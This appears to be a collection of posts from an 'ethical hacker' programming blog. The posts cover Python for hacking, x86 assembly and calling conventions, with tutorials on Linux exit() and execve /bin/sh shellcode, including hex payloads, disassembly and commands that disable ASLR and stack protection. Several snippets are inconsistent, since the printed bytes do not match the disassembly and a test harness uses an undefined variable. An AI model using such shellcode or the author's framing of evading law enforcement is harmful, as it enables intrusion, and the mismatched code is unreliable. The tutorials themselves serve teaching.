Showing posts with label Ethical Hacker. Show all posts

Tuesday, 21 July 2015

Why python is favourite of Hackers ?

I learned Python specifically for hacking and  I first started with Python.when I needed to write an script which was not available on internet.  I had to choose between Python and Perl  Because Perl is another extremely popular open source interpreted programming language. When i did search on Google, Then i  comes to know that Python is becoming the  natural leader in the hacking- programming language department. That's main reason why Python has become my favorite programming language. When compared to Perl, Python programs are definitely simpler, clearer, easier to write and hence more understandable and maintainable.
If you are interested in tinkering with information security tasks, Python is a great language to learn because of the large number of reverse engineering and exploitation libraries available for your use.


Why Python ?
Without developing some basic scripting skills, the aspiring hacker will be condemned to the realm of the script kiddie. This means that you will be limited to using tools developed by someone else, which decrease  your probability of success and increases your probability of detection by antivirus (AV) software, intrusion detection systems (IDS), and law enforcement. With some scripting skills, you can elevate to the upper echelon of professional hackers.
Python has some important features that make it particularly useful for hacking,but probably most importantly, it has some pre-built libraries that provide some powerful functionality. Python ships with over 1,000 modules and many more are available in various other repositories.

So python is:
Simple. Simple is better than complex and Complex is better than complicated.
Can claim to be both simple and powerful.
Free and Open Source and High-level Language.
Object Oriented and Interpreted.
Rich set of libraries.

A Short History : Guido van Rossum is the creator of the Python language and i think he works for Google
now. Python 2.x was released in 2000 and  Python 3.x (Not backward compatible) was released in 2008.  I will recommend 2.x because most tools and libraries do not support 3.x .

Multiple OS Support :
Python Supports various Operating system like Unix/Linux,Mac OS X,Windows,Android,Embedded system etc. Python is preloaded in most Linux systems but in case of windows, you have to install it !

For Windows Users :
Go to python home page and download latest version. The installation is just like any other Windows-based
software.

Using Python in the Windows command line:
If you want to be able to use Python from the Windows command line, then you need to set the PATH variable appropriately.
For window 7, go to Control Panel\System and Security\System\Advanced system setting\Environment Variables. Click on the variable named PATH in the 'System Variables' section, then select
Edit and add ";C:\Python27"(without quotes) to the end of what is already there.

Where to Learn python?
Python is the language of choice for hackers and security analysts for creating powerful and effective tools.it is most used language for exploit writing. In Programming :Ethical Hacker way blog you'll find complete tutorials for learning python in hacker way.So keep visiting.

If you like this post or have any question, please feel free to comment!

Assembly in Real world-writing shell spawn shellcode!

In previous tutorial,We have learned how to write exit() shellcode. Learning to write simple exit() shellcode is in reality just a learning exercise.
Now it's time to write a shellcode to do something a little more useful. This tutorial will be dedicated to doing something more fun— the typical attacker’s trick of spawning a root shell that can be used to compromise your target computer.

The first step in developing an exploit is writing the shellcode that you want run on the target machine. It's called shellcode because typically this code will provide a command shell to the attacker.We will follow five steps to shellcode success:
1. Write desired shellcode in a high-level language.
2. Compile and disassemble the high-level shellcode program.
3. Analyze how the program works from an assembly level.
4. Clean up the assembly to make it smaller and injectable.
5. Extract opcodes and create shellcode.

Shell-Spawning Shellcode with execve:
The first step is to create a simple C program to spawn our shell.The easiest and fastest method of creating a shell is to create a new process. Linux provide two methods for creating process: fork() and execve(). Using fork() and execve() together creates a copy of the existing process, while execve()singularly executes another program in place of the existing one.Let’s keep it as simple as possible and use execve by itself.

The execve shellcode is probably the most used shellcode in the world.The goal of this shellcode is to let the application into which it is being injected run an application such as /bin/sh. There are several implementations techniques of execve shellcode for the Linux operating systems like “jump / call” and “push” techniques.

There are several ways to execute a program on Linux systems. One of the most widely used methods
is to call the  execve system call. For our purpose, we will use execve  to execute the /bin/sh
program. Execve is the almighty system call that can be used to execute a file. The linux implementation looks like this:
int execve (const char *filename, char *const argv [], char *const envp[]);
Let's understand it:
execve() executes the program pointed to by filename. filename must be either a binary executable or a script starting with a line of the form“#! interpreter [arg]". In the latter case, the interpreter must be a valid pathname for an executable that is not itself a script and that will be invoked as interpreter [arg] filename.
argv is an array of argument strings passed to the new program. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. Both argv and envp must be terminated by a null pointer.

In short, The first argument has to be a pointer to a string that represents the file we like to execute. The second argument is a pointer to an array of pointers to strings.These pointers point to the arguments that should be given to the program upon execution.The last argument is also an array of pointers to strings. These strings are the environment variables we want the program to receive.

Before constructing shellcode, it is good to write a small program that performs the desired task of the shellcode. Let's write a code that executes the file /bin/sh using the execve system            call.Therefore,spawning a shell from a C program looks like:

#include <unistd.h>

int main() {
        char *args[2];
        args[0] = "/bin/sh";
        args[1] = NULL;
        execve(args[0], args, NULL);
}

In the above example we passed to execve():
a pointer to the string "/bin/sh";
an array of two pointers (the first pointing to the string "/bin/sh" and the second null);
a null pointer (we don't need any environment variables).
If this code is not clear , have a look: C Programming for hackers.
Let’s compile and execute the program:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o shell shell.c
root@kali:~/Desktop/Assembly/shell_spawn# ./shell
#


As you can see, our shell has been spawned. This isn’t very interesting right now, but if this code were injected remotely and then executed, you could see how powerful this little program can be.

Ok, we got our shell! Now let's see how to use this system call in assembler (since there are only three arguments, we can use registers). We immediately have to tackle two problems:
1.the first is a well-known problem: we can't insert null bytes in the shellcode; but this time we can't help using them: for instance, the shellcode must contain the string "/bin/sh" and, in C, strings must be null-terminated. And we will even have to pass two null pointers among the arguments to execve()!
2.the second problem is finding the address of the string. Absolute memory addressing makes development much longer and harder, but, above all, it makes almost impossible to port the shellcode among different programs and distributions.

To solve the first problem, we will make our shellcode able to put the null bytes in the right places at run-time.
To solve the second problem, instead, we will use relative memory addressing.The classic method of performing this trick is to start the shellcode with a jump instruction, which will jump past the meat of the shellcode directly to a call instruction. Jumping directly to a call instruction sets up relative
addressing. When the call instruction is executed, the address of the instruction immediately following the call instruction will be pushed onto the stack. The trick is to place whatever you want as the base relative address directly following the call instruction. We now automatically have our base address stored on the stack, without having to know what the address was ahead of time.
We still want to execute the meat of our shellcode, so we will have the call instruction call the instruction immediately following our original jump. This will put the control of execution right back to the beginning of our shellcode. The final modification is to make the first instruction following the jump be a POP ESI, which will pop the value of our base address off the stack and put it into ESI. Now we can reference different bytes in our shellcode by using the distance, or offset, from ESI.

In short words, The "classic" method to retrieve the address of the shellcode is to begin with a CALL instruction. The first thing a CALL instruction does is, in fact, pushing the address of the next byte onto the stack (to allow the RET instruction to insert this address in EIP upon return from the called function); then the execution jumps to the address specified by the parameter of the CALL instruction. This way we have obtained our starting point: the address of the first byte after the CALL is the last value on the stack and we can easily retrieve it with a POP instruction! Therefore, the overall structure of the shellcode will be:

jmp short mycall      ; Immediately jump to the call instruction

shellcode:
    pop   esi         ; Store the address of "/bin/sh" in ESI
    [...]

mycall:
    call  shellcode   ; Push the address of the next byte onto the stack: the next
    db    "/bin/sh"   ;   byte is the beginning of the string "/bin/sh"

The DB or define byte directive (it’s not technically an instruction) allows us to set aside space in memory for a string. The following steps show what happens with this code:
1. The first instruction is to jump to mycall, which immediately executes the CALL instruction.
2. The CALL instruction now stores the address of the first byte of our string (/bin/sh) on the stack.
3. The CALL instruction calls shellcode.
4. The first instruction in our shellcode is a POP ESI, which puts the value of the address of our string into ESI.
5. The meat of the shellcode can now be executed using relative addressing.

Now that the addressing problem is solved, let’s fill out the meat of shellcode using pseudocode. Then we will replace it with real assembly instructions and get our shellcode. We will leave a number of placeholders (9 bytes) at the end of our string, which will look like this:
‘/bin/shJAAAAKKKK’

Now we can fill the structure of the shellcode with something useful. Let's see, step by step, what it will have to do:
1.Fill EAX with nulls by xoring EAX with itself.
2.Terminate our /bin/sh string by copying AL over the last byte of the string. Remember that AL is null because we nulled out EAX in the previous instruction. You must also calculate the offset from the beginning of the string to the J placeholder.
3. Get the address of the beginning of the string, which is stored in ESI, and copy that value into EBX.
4. Copy the value stored in EBX, now the address of the beginning of the string, over the AAAA placeholders. This is the argument pointer to the binary to be executed, which is required by execve. Again, you need to calculate the offset.  
5. Copy the nulls still stored in EAX over the KKKK placeholders, using the correct offset.
6. EAX no longer needs to be filled with nulls, so copy the value of our execve syscall (0x0b) into AL.
7. Load EBX with the address of our string.
8. Load the address of the value stored in the AAAA placeholder, which is a pointer to our string, into ECX.
9. Load up EDX with the address of the value in KKKK, a pointer to null.
10. Execute int 0x80.


This is the resulting assenbly code:
Section    .text
global _start
_start:
    jmp short       mycall             ; jmp trick as explained above
    shellcode:                   
        pop             esi         ; esi now represents the location of our string           
        xor             eax, eax         ; make eax 0   
        mov byte        [esi + 7], al   ; terminate /bin/sh
        lea             ebx, [esi]      ; get the adress of /bin/sh and put it in register ebx
        mov long        [esi + 8], ebx  ;put the value of ebx(the address of /bin/sh) in AAAA ([esi +8])
        mov long        [esi + 12], eax ; put NULL in BBBB (remember xor eax, eax)
        mov byte        al, 0x0b        ;Execution time! we use syscall 0x0b which represents execve
        mov             ebx, esi        ; argument one... ratatata /bin/sh
        lea             ecx, [esi + 8]  ; argument two... ratatata our pointer to /bin/sh
        lea             edx, [esi + 12] ; argument three... ratataa our pointer to NULL
        int             0x80
    mycall :
        Call             shellcode     ; part of the jmp trick to get the location of db
        db              ‘/bin/shJAAAAKKKK’

Now let's extract the opcodes:
$ nasm -f elf get_shell.asm
$ ojdump -d get_shell.o

get_shell.o:     file format elf32-i386

Disassembly of section .text:

00000000 <shellcode-0x2>:
   0:   eb 18                   jmp    1a <mycall>

00000002 <shellcode>:
   2:   5e                      pop    %esi
   3:   31 c0                   xor    %eax,%eax
   5:   88 46 07                mov    %al,0x7(%esi)
   8:   89 76 08                mov    %esi,0x8(%esi)
   b:   89 46 0c                mov    %eax,0xc(%esi)
   e:   b0 0b                   mov    $0xb,%al
  10:   8d 1e                   lea    (%esi),%ebx
  12:   8d 4e 08                lea    0x8(%esi),%ecx
  15:   8d 56 0c                lea    0xc(%esi),%edx
  18:   cd 80                   int    $0x80

0000001a <mycall>:
  1a:   e8 e3 ff ff ff          call   2 <shellcode>
  1f:   2f                      das   
  20:   62 69 6e                bound  %ebp,0x6e(%ecx)
  23:   2f                      das   
  24:   73 68                   jae    8e <mycall+0x74>
$

Notice we have no nulls and no hardcoded addresses. The final step is to create the shellcode and plug it into a C program:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41”
“\x4b\x4b\x4b\x4b”;              
int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Let's complie the program and check:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o check check.c
root@kali:~/Desktop/Assembly/shell_spawn# ./check
length: 49 bytes
# whoami
root
#


Now you have working, injectable shellcode. If you need to pare down the shellcode, you can sometimes remove the placeholder opcodes at the end of shellcode, as follows:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68”;
  
If you like this post or have any question, please feel free to comment!

Assembly in Real world - Writing your own shellcode in Assembly !

One of the most widely use of assembly language is in writing shellcode. If you  new to this subject, try playing with assembly a bit.
Prerequisites: x86 Assembly language(Strictly Recommended).
2. C programming language.

Caution:The shellcodes can be used in most exploits without a problem.However, these codes may cause serious damage  to your computer and should therefor only be used against TEST systems that have  NO network connectivity! Imagine what happens if you run the backdoor on you system  and forget about it ?

What is shellcode?
The shellcode is literally a "code" that returns a remote (or local) shell when executed. Shellcode can be seen as a list of instructions that has been developed in a manner that allows it to be injected in an application during runtime.The term “shellcode” (or “shell code”) derives from the fact that in many cases, malicious users utilize code that provides them with either shell access to a remote computer on which they do not possess an account or, alternatively, access to a shell with higher privileges on a computer on which they do have an account. In the optimal case, such a shell might provide root- or administrator-level access to a vulnerable system.

Understanding shellcode and eventually writing your own is, for many reasons, an essential skill. First and foremost, in order to determine that a vulnerability is indeed exploitable, you must first exploit it. Second, software vendors will often release a notice of a vulnerability but not provide an exploit. In these cases you may have to write your own shellcode if you want to create an exploit in order to test the bug on your own systems. Unfortunately, for many hackers the shellcode story stops at copying and pasting bytes. These hackers are  just scratching the surface of what’s possible.Custom shellcode gives you absolute control over the  exploited program. Perhaps you want your shellcode to add an admin account to /etc/passwd or to  automatically remove lines from log files. Once you know how to write your own shellcode, your exploits are limited only by your imagination. In addition, writing shellcode develops assembly language skills and employs a number of hacking techniques worth knowing.

Understanding System Calls: As we have already discussed,System calls are APIs for the interface between user space and kernel space.We write shellcode because we want the target program to function in a manner other than what was intended by the designer. One way to manipulate the program is to force it to make a system call or syscall. Syscalls are an extremely powerful set of functions that will allow you to access operating system– specific functions such as getting input, producing output, exiting a process, and executing a binary file. Syscalls allow you to directly access the kernel, which gives you access to lower-level functions like reading and writing files.

More in detail : The concept of Assembly- System calls :http://programmingethicalhackerway.blogspot.in/2015/07/the-concept-of-assembly-system-calls.html

Writing Shellcode for the exit() Syscall: There are basically three ways to write shellcode:
1.writing manually in hex opcode.
2. writing the C code, compile it, and then disassebling it to obtain the  assembly instructions and hex opcodes.
3. writing the assembly code and , assemble the program, and then extract the hex opcodes from the binary.

There are various types of shellcode like:
1. Basic Shellcode:It would be nice if we did not have to write our own version of a shell just to upload it to a target computer that probably already has a shell installed. With that in mind, the technique that has become more or less standard typically involves writing assembly code that launches a new shell process on
the target computer and causes that process to take input from and send output to the attacker. The easiest piece of this puzzle to understand turns out to be launching a new shell process, which can be accomplished through use of the execve system call on Unix-like systems and via the CreateProcess function call on Microsoft Windows systems.The more complex aspect is understanding where the new shell process receives its input and where it sends its output.

2. Port Binding Shellcode: When attacking a vulnerable networked application, it will not always be the case that simply execing a shell will yield the results we are looking for. If the remote application closes our network connection before our shell has been spawned, we will lose our means to transfer data to and from the shell.One solution to this problem is to use port binding shellcode, often referred to as a “bind shell.”


3. Reverse Shellcode: If a firewall can block our attempts to connect to the listening socket that results from successful use of port binding shellcode.In many cases, firewalls are less restrictive regarding outgoing traffic. Reverse shellcode exploits this fact by reversing the direction in which the second connection is made.Instead of binding to a specific port on the target computer, reverse shellcode initiates a new connection to a specified port on an attacker-controlled computer. Following a successful connection, it duplicates the newly connected socket to stdin, stdout, and stderr before spawning a new command shell process on the target machine.


Kernel Space Shellcode: User space programs are not the only type of code that contains vulnerabilities. Vulnerabilities are also present in operating system kernels and their components, such as device drivers.

Before we start writing exit shellcode, let's understand a C program which is most widely used to test a shellcode.This is an example C code used to test out our codes, there several ways to write this but they works out all the same:
char code[] = "bytecode(like \x31\xdb\xb0\x01x\cd\x80 ) will go here!";

int main(int argc, char **argv)
{
  int (*func)(); //func is a function pointer
  func = (int (*)()) code; //func points to our code(shellcode)
  (int)(*func)();   //execute as function code[] 
}

In the main function, the code:
int (*func)();
is a declaration of a function pointer. Actually func is pointer to function returning int.A function pointer is essentially a variable that holds the address of a function. In this case, the type of function that func points to is a one that takes no arguments and returns an int.

The next line:
func = (int (*)()) code;
assigns a function pointer an address to the code[] (which is assembler bytecode, the instructions your CPU executes). Here (int (*)()) is a cast to a function pointer that takes no arguments and returns an int. This is so the compiler won't complain about assigning what is essentially a char* to the function pointer func.

The last line:
(int)(*func)();
calls the function by its address (assembler instructions) with no arguments passed,because () is specified.
Here the result is cast to an int and this cast is not necessary.So the last line
(int)(*func)();
could be replaced with
(*func)();

Note:
1. Address Space Layout Randomization is a defense feature to make buffer overflows more difficult, and Kali Linux uses it by default. Fortunately, it's easy to temporarily disable ASLR in Kali Linux.
In a Terminal, execute these commands: :
root@kali:~/Desktop/Assembly# echo 0 | tee /proc/sys/kernel/randomize_va_space
0
root@kali:~/Desktop/Assembly# cat /proc/sys/kernel/randomize_va_space
0


2.To compile the code without modern protections against stack overflows :
root@kali:~/Desktop/Assembly# gcc test.c -o test -ggdb -fno-stack-protector -z execstack

Essentially, you now have all the pieces you need to make exit() shellcode.Our first step will be to use the assembly code from previous tutorial "exit.asm" code example to write a shellcode.The assembly code is :
global  _start

section .text
_start:
    mov ebx,0
    mov eax, 1
    int 0x80
If this code is not clear , check here:http://programmingethicalhackerway.blogspot.in/2015/07/a-simple-exit-assembly-program.html

Now To get the opcodes, we will first assemble the code with nasm andthen use the GNU linker to link object files;then disassemble the freshly built binary with objdump:
root@kali:~/Desktop/Assembly# nasm -f elf32 exit.asm -o exit.o
root@kali:~/Desktop/Assembly# ld exit.o -o exit
root@kali:~/Desktop/Assembly# ./exit
root@kali:~/Desktop/Assembly# objdump -d exit
exit:     file format elf32-i386
Disassembly of section .text:

08048060 <_start>:
 8048060:    bb 00 00 00 00           mov    $0x0,%ebx
 8048065:    b8 01 00 00 00           mov    $0x1,%eax
 804806a:    cd 80                    int    $0x80
root@kali:~/Desktop/Assembly#


You can see the assembly instructions on the far right. To the left is our opcode.The second column contains the opcodes we need. All you need to do is place the opcode into a character array and whip up a little C to execute the string.Therefore, we can write our first shellcode and test it with a very simple C program(Discussed above):
char shellcode[] = "\xbb\x00\x00\x00\x00"
                   "\xb8\x01\x00\x00\x00"
                   "\xcd\x80";
int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}

Now, compile the program and test the shellcode:
root@kali:~/Desktop/Assembly# gcc test.c -o test -ggdb -fno-stack-protector -z execstack
root@kali:~/Desktop/Assembly# ./test
root@kali:~/Desktop/Assembly#
It looks like the program exited normally. Unfortunately, looking at the shellcode, we can notice a little problem: it contains a lot of null bytes and, since the shellcode is often written into a string buffer, those bytes will be treated as string terminators by the application and the attack will fail.

There are two ways to get around this problem:
1.writing instructions that don't contain null bytes (not always possible),
2. writing a self-modifying shellcode (without null bytes) which will write the necessary null bytes (e.g. string terminators) at run-time.
Here we will apply the first method.First, the first instruction:
mov    $0x0,%ebx
can be replaced by the more common :
xor ebx, ebx
Instead of using the mov instruction to set the value of EBX to 0,use the Exclusive OR (xor) instruction.If you remember assembly, the Exclusive OR (xor) instruction will return zero if both operands are equal. This means that if we use the Exclusive OR instruction on two operands that we know are equal, we can get the value of 0 without having to use a value of 0 in an instruction.

The second instruction:
mov    $0x1,%eax
instead, contained all those zeroes because we were using a 32 bit register (EAX), thus making 0x01 become 0x01000000 (bytes are in reverse order because Intel processors are little endian).We can get around this problem if we remember that each 32-bit register is broken up into two 16-bit “areas”; the first-16 bit area can be accessed with the AX register. Additionally, the 16-bit AX register can be broken down further into the AL and AH registers. If you want only the first 8 bits, you can use the AL register.
Our binary value of 1 will take up only 8 bits, so we can fit our value into this register and avoid EAX
getting filled up with nulls.  Therefore, we can solve  this problem simply using an 8 bit register (AL) instead of a 32 bit register:
mov  al,1

Now we should have taken care of all the nulls. Let’s verify that we have by writing our new assembly instructions and seeing if we have any null opcodes.Now our assembly code looks like:
global  _start

section .text
_start:
        xor ebx,ebx     ;zero out ebx
        mov al, 1       ;exit is syscall 1
        int 0x80

Take the following steps to compile and extract the byte code.
root@kali:~/Desktop/Assembly# nasm -f elf32 exit.asm -o exit.o
root@kali:~/Desktop/Assembly# ld exit.o -o exit
root@kali:~/Desktop/Assembly# ./exit
root@kali:~/Desktop/Assembly# objdump -d exit

exit:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:    31 db                    xor    %ebx,%ebx
 8048062:    b0 01                    mov    $0x1,%al
 8048064:    cd 80                    int    $0x80


The bytes we need are 31 db b0 01 cd 80.As you can see, doesn't contain any null bytes!All our null opcodes have been removed, and we have significantly reduced the size of our shellcode. Now you have fully working, and more importantly, injectable shellcode. 
Now test the new shellcode:
char shellcode[] = "\x31\xdb\xb0\x01"
                   "\xcd\x80";
int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}
Once again, to make the shellcode work in real-world applications, we will need to remove all those null bytes!
Ideas for writing small shellcode : Here i will share some useful ideas for constructing shellcode that is as small as possible.
1. Use small instructions.
2. Use instructions with multiple effects.
3. Bend Windows API rules.
4. Don’t think like a programmer.
5. Consider using encoding or compression.


If you like this post or have any question, please feel free to comment!

Function call implementation in Assembly language !

Prerequisites:1.What is variable - variables for hackers : http://programmingethicalhackerway.blogspot.in/2015/07/what-is-variable-variables-for-hackers.html
2.Concept of function in C - Programmer section: http://programmingethicalhackerway.blogspot.in/2015/07/concept-of-function-in-c-programmer.html
3. Introduction to stack : http://programmingethicalhackerway.blogspot.in/2015/07/introduction-to-stack.html

A functions can be defined as :
It is the set of information that can be grouped into smaller sub-program called a function.
OR
It is set of instructions that performs a particular task and we need several times in our program so it can be grouped into a smaller subprogram called a function.

How Functions Work?
Functions are composed of several different pieces:
Function name:-A function’s name is a symbol that represents the address where the function’s code starts. In assembly language, the symbol is defined by typing the the function’s name as a label before the function’s code. This is just like labels you have used for jumping.

function parameters:When a function is invoked, you pass a value to the parameter. This value is referred to actual parameter or argument.For example, in mathematics, there is a sine function. If you were to ask a computer to find the sine of 2, sine would be the function’s name, and 2 would be the parameter.

local variables:Variables that are declared inside a function or block are called local variables. They can be used only by statements that are inside that function or block of code.It’s kind of like a scratch pad of paper. Functions get a new piece of paper every time they are activated, and they have to throw it away when they are finished processing.

static variables:According to Wikipedia, a static variable is a variable that has been allocated statically—whose lifetime or "extent" extends across the entire run of the program.Static variables are generally not used unless absolutely necessary, as they can cause problems later on.

Global variables :  If Variables are defined at the  beginning of the code i.e outside of any functions are called Global variables.
This variable can be read from and written to by any function, and the changes to it will  persist between functions.

return address:The return address is a parameter which tells the function where to resume executing after the function is completed. This is needed because functions can be called to do processing from many different parts of your program, and the function needs to be able to get back to wherever it was called from. In most programming languages, this parameter is passed automatically when the function is called. In assembly language, the call instruction handles passing the return address for you, and ret handles using
that address to return back to where you called the function from.

return value:The return value is the main method of transferring data back to the main program. Most programming languages only allow a single return value for a function.

Stack-based exploits are made possible by the call and ret instructions. When a function is called, the return address of the next instruction is pushed to the stack, beginning the stack frame. After the function is finished, the ret instruction pops the return address from the stack and jumps EIP back there. By overwriting the stored return address on the stack before the ret instruction, we can take control of a program’s execution.

A function call in assembly language simply requires pushing the arguments to the function onto the stack in reverse order, and issuing a call instruction. After calling, the arguments are then popped back off of the stack. After calling, the arguments are then popped back off of the stack.
For example,consider the C code:
sum("The sum is %d", 10);

This code can be translated into assembly language as such:
.section .data
    string:
        .ascii "The sum is %d\0"

.section .text
    pushl $10
    pushl $string
    call printf
    popl %eax
   

C Calling Conventions: The way that the variables are stored and the parameters and return values are transferred by the computer varies from language to language as well. This variance is known as a language’s calling convention, because it describes how functions expect to get and receive data when they are called.

You cannot write assembly-language functions without understanding how the computer’s  stack works. Each computer program that runs uses a region of memory called the stack to enable functions to  work properly.


In previous Section we saw a simple example of a subroutine( sum(); ) defined in x86 assembly language.In practice, such simple function definitions are rarely useful. When more complex subroutines are combined in a single program, a number of complicating issues arise.For example, how are parameters passed to a subroutine? Can subroutines overwrite the values in a register, or does the caller expect the register contents to be preserved? Where should local variables in a subroutine be stored? How should results be returned from functions?
To allow separate programmers to share code and develop libraries for use by many programs, and to simplify the use of subroutines in general, programmers typically adopt a common calling convention.


The C calling convention is based heavily on the use of the hardware-supported stack. It is based on the push, pop, call, and ret instructions. Subroutine parameters are passed on the stack. Registers are saved on the stack, and local variables used by subroutines are placed in memory on the stack. The vast majority of high-level procedural languages implemented on most processors have used similar calling conventions.
The calling convention is broken into two sets of rules. The first set of rules is employed by the caller of the subroutine, and the second set of rules is observed by the writer of the subroutine (the “callee”).

The Caller’s Rules :
1. Before calling a subroutine, the caller should save the contents of certain registers that are designated
caller-saved. The caller-saved registers are EBX, ECX, EDX. If you want the contents of these registers to be preserved across the subroutine call, push them onto the stack.
2. To pass parameters to the subroutine, push them onto the stack before the call. The parameters
should be pushed in inverted order (i.e. last parameter first)—since the stack grows down, the first parameter will be stored at the lowest address (this inversion of parameters was historically used to allow functions to be passed a variable number of parameters).
3. To call the subroutine, use the call instruction. This instruction places the return address on
top of the parameters on the stack, and branches to the subroutine code.
4. After the subroutine returns, (i.e. immediately following the call instruction) the caller must remove the parameters from stack. This restores the stack to its state before the call was performed.
5. The caller can expect to find the return value of the subroutine in the register EAX.
6. The caller restores the contents of caller-saved registers (EBX, ECX, EDX) by popping them
off of the stack. The caller can assume that no other registers were modified by the subroutine

The Callee’s Rules:
1.At the beginning of the subroutine, the function should push the value of EBP onto the stack, and then copy the value of ESP into EBP using the following instructions:
push ebp
mov esp, ebp
The reason for this initial action is the maintenance of the base pointer, EBP. The base pointer is used by convention as a point of reference for finding parameters and local variables on the stack. Essentially, when any subroutine is executing, the base pointer is a “snapshot” of the stack pointer value from when the subroutine started executing. Parameters and local variables  will always be located at known, constant offsets away from the base pointer value. We push the old base pointer value at the beginning of the subroutine so that we can later restore the appropriate base pointer value for the caller when the subroutine returns. Remember, the caller isn’t expecting the subroutine to change the value of the base pointer. We then move the stack pointer into EBP to obtain our point of reference for accessing parameters and local variables.
2.Next, allocate local variables by making space on the stack.For example, if 3 local integers (4 bytes each) were required, the stack pointer would need to be decremented by 12 to make space for these local variables. I.e:
    sub 12, esp
3. Next, the values of any registers that are designated callee-saved that will be used by the func-
tion must be saved. To save registers, push them onto the stack. The callee-saved registers are
EDI and ESI (ESP and EBP will also be preserved by the call convention, but need not be
pushed on the stack during this step).
4. When the function is done, the return value for the function should be placed in EAX if it is
not already there.
5. The function must restore the old values of any callee-saved registers (EDI and ESI) that were
modified. The register contents are restored by popping them from the stack. Note, the registers
should be popped in the inverse order that they were pushed.
6. Next, we deallocate local variables. The obvious way to do this might be to add the appropriate
value to the stack pointer (since the space was allocated by subtracting the needed amount from the stack
pointer).In practice,
mov ebp, esp
This trick works because the base pointer always contains the value that the stack pointer contained
immediately prior to the allocation of the local variables.
7. Immediately before returning, we must restore the caller’s base pointer value by popping EBP off the stack. Remember, the first thing we did on entry to the subroutine was to push the base pointer to save its old value.
8. Finally, we return to the caller by executing a ret instruction. This instruction will find and remove the appropriate return address from the stack.

The first half of the rules apply to the beginning of the function, and are therefor commonly said to define the prologue to the function. The latter half of the rules apply to the end of the function, and are thus commonly said to define the epilogue of the function.

Call Convention Example : The Call Convention Example is here in detail: Concept of function in C - Hacker section: http://programmingethicalhackerway.blogspot.in/2015/07/concept-of-function-in-c-hacker-section.html
A good way to visualize the operation of the calling convention is to draw the contents of the nearby region of the stack during subroutine execution.

If you like this post or have any question, please feel free to comment!

Getting started with Assembly-Assembly Language for Hacker And Security Researcher !

What is Assembly language?
As i am already discussed, There are three types of computer programming languages:Machine Language,Assembly Language,High-Level Language.
Machine language:To instruct a computer to do something, the instructions must be written in its language.A computer understand set of instructions written in machine language i.e binary language.Binary means that there is a code of either 0 or 1 also known as OFF or ON.
Assembly language: This is the same as machine language, except the command numbers been replaced by commands like jmp,mov, push etc. which are easier to memorize.
High-level language: A program written in a high-level language is much more readable.Program written in a high-level language can be translated into many machine language and therefore can run on any computer for which there exists an appropriate translator. A compiler converts a high-level language into machine language.
Assembly for hackers and security researchers:
Many people(Programmers and hackers) thinks that high level language like Java, c/c++ are more useful than the Assembly language. But this is the wrong myth among them.Because assembly language allows you to do things you can't do in other programming languages. Without assembly language you will not be able to find the 0day against software , because debugger only output in asm code.In reality you don't need to be able to code in assembly, you need to be able to analyses malware and exploits and that is something else completely from coding for functionality.Actually you don't need to be coder but you should able to read it, understand it. Also if you want to know how computer internal works then best way to learn asm.To be able to truly understand the way that a program can exploit a system, you are going to have to understand that system on a lower level.If you wish to write exploits you need assembly knowledge, there is plenty of great shellcode around but to get your exploit to the point where you can execute the shellcode you need assembly knowledge. Metasploit is a great resource for the shellcode and to shovel in your exploit, but to understand the inner executions and workings of any binary you need to understand assembly.
Remember for hacker, assembly language is must. A hacker that hasn’t mastered Assembly language is not a hacker because nothing really moves without it.

Who Needs to Learn Assembly language :
-> Malware Analysts.
-> Code Exploit Writers.
-> Reverse Code Engineers.
-> Shellcoders.
-> Software Vulnerability Analysts.
-> Bug Hunters.
-> Virus Writers.

Learn Assembly: Assembly language is probably the most important things one needs to master if he/she desire to enter the world of hacking. It is a little difficult language as compared to C/C++ or python. Suppose you have want to find vulnerability in a software. As is obvious, You will not have the source code. this is where assembly comes in action. The  application of assembly language is in finding security holes or bug without the source code(Written in C/C++).  Assembly knowledge will help at almost every stage of exploitation. Assembly language programming is mandatory for developing your own exploits.The assembly language is also used for malware , rootkits, viruses writing, etc.Another application of assembly is in writing shellcoding. However,a decent understanding of x86 assembly, C, and knowledge of the Linux and  Windows operating systems is required for writing shellcode.

To write assembly language for any processor , you must know low-level details of the processor architecture you are writing. Assembly language is depend on machine architecture.Here on this  blog Programming : Ethical Hacker way  , you'll find complete tutorials for learning assembly in hacker way.

